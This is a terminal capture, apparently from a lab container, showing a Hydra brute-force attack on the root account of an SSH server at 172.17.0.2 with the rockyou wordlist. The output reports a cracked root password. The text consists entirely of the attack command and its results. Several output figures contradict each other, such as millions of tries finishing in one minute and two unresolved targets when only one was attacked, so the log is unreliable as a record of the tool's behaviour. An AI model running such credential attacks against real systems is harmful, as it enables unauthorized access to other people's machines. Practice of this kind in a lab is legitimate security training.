 🌟@H💻:/ # hydra -l root -P /root/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-18 20:00:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525
tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
[STATUS] 14344398.00 tries/min, 14344398 tries in 00:01h, 2 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-18 20:01:48